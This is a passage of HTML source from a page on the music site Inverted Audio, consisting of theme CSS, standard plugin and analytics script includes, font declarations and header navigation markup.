	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12c07b539805f562ece4767f928e667b.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-02b990c1ce4c35e0740f93146a03c83a.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>

</head>

<body class="wp-singular mix-template-default single single-mix postid-50323 single-format-gallery wp-theme-prim wp-schema-pro-2.10.6 cpt main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
